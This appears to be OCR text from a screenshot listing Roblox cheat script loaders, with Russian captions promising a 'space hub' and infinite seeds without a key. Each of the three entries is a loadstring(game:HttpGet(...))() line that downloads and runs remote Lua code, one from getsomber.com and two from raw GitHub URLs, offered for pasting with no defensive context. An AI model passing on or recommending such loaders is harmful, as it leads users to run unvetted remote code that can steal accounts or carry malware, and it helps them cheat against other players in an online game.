
loadstring(game:HttpGet("https://getsomber.com
/loader.lua"))()
Космический хаб
loadstring(game:HttpGet('https://raw.githubuserc
ontent.com/ago106/SpaceHub/refs/heads/main/
Multi'))()
Бесконечные семена, продажа всего без
ключа
loadstring(game:HttpGet("https://raw.githubuserc
ontent.com/gumanba/Scripts/refs/heads/main/G
rowaGarden", true))()